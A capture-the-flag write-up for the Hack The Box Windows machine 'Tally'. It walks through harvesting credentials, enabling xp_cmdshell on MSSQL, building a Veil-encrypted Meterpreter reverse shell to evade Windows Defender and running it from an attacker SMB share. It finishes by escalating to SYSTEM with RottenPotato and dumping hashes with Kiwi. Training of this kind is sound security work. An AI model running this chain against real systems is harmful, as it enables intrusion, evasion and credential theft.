Hack the box Tally Writeup

Tally Writeup
Tally is a hard difficulty Windows Server 2016 machine on hackthebox.eu.
Summary
Tally can be a very challenging machine for some. It focuses on many different aspects of real Windows environments and requires users to modify and compile an exploit for escalation. Covered in this post is the use of Rotten Potato, which is an unintended alternate method for privilege escalation.
Recon and Scanning
Nmap Results

From the ports open we can clearly see that this is a domain controller and that it is running Windows Server 2016 by the SQL Server version. You can also see that there is a share point site running on port 80
Enumerating Sharepoint
As we know there is a sharepoint site we can go and look at http://10.10.10.59/layouts/viewlsts.aspx to see all the documents hosted on the sharepoint.

FTP Credentials
Inside the documents folder there is a document called ftp-details.docx, inside this we will find credentials for the FTP server.


Creds — ftp_user:UTDRSCH53c”$6hys
FTP Enumeration
Now that we have credentials we can login to the ftp server and browse around.

Inside \User\Tim\Files we see a .kbdx file which is a keepassx database file, if we can crack the password we will have access to whatever credentials are inside. We can crack it using john the ripper.
Getting More Credentials
Cracking the KeePassX DB file
Firstly, we will need to download the file to our local machine and use keepass2john to get a hash file that we can then crack with rockyou.txt

Now crack it with john

Bingo! Now let’s open it with KeePassX and view the stored credentials

Creds — Finance:Acc0unting
Accessing the Accounting SMB Share
We now have credentials for a share named acct, let’s mount this and view all the files

After some manual enumeration, we come a across a file called tester.exe, running strings on the file reveals the credentials for the MSSQL Server we saw in the nmap scan.

Creds — sa:GWE3V65#6KFH93@4GWTG2G
Getting Command Execution using the MSSQL Server and ‘xp_cmdshell’

Now that we have creds for the SQL Server we can login using sqsh, a tool built into Kali.
sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G
Enabling xp_cmdshell
Now that a connection has been established we can enable the xp_cmdshell function, so that we can execute system commands as the user who is running the database server. The following commands are used to enable the function.
exec sp_configure ‘show advanced options’, 1
go
reconfigure
go
exec sp_configure ‘xp_cmdshell’, 1
go
reconfigure
go

Getting a Meterpreter Session using Veil
Now we have command execution on the box, we can generate a Meterpreter reverse shell payload, to do this I will use Veil to create an encrypted Meterpreter payload to bypass windows defender which I presume is running on the machine.
To install Veil on Kali, simple run:
apt -y install veil
/usr/share/veil/config/setup.sh — force — silent
Now that veil has been installed we can launch it with: veil

We want to select the evasion module, so type
use 1
list
This will show us all the available modules

The module we want is powershell/Meterpreter/rev_tcp.py

Select it with use 22

Now finally, set the LHOST and LPORT and then type, generate

Now that we have our tally-msf.bat file, we can serve it to the box using smbserver.py, firstly, we need to set up metasploit, this can be done by using the pre-built resource file, tally-msf.rc.

We can now start up our Meterpreter listner with:
msfconsole -r /var/lib/veil/output/handlers/tally-msf.rc

We can now execute our bat file over the network with xp_cmdshell and our SMB Server
xp_cmdshell ‘\\10.10.14.30\share\tally-msf.bat’
go


Priv Esc to SYSTEM
Now that we have a shell as a user on the machine, we can use the rottenpotato attack to impersonate the SYSTEM user, I deduced this as the box is a very early release of Server 2016 and doesn’t appear to have many hotfix’s installed. If you want a detailed explation of the attack, the article Here is very good. We also have the required privelages to run this attack, as seen here.

Impersonating SYSTEM with Incognito
Firstly, download RottenPotato from the GitHub Here and upload it to the box with Meterpreter

Now we can load Metasploit’s incognito module and then run rottenpotato.exe
load incognito
execute -f rottenpotato.exe -Hc
list_tokens -u

As you can see we have the SYSTEM users impersonation token avaliable, so we can impersonate it with:
impersonate_token “NT AUTHORITY\\SYSTEM”

User and Root Flags
Now that we have a shell as SYSTEM we can grab both the User and Root flags.

Dumping the Domain Hashes
We can also dump all of the hashes in the domain using Metasploit’s Kiwi Module
load kiwi
lsa_dump_sam

Pwned

